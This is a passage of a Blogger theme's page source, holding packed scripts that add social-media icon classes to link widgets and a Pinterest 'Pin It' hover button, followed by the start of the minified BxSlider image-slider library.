x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var 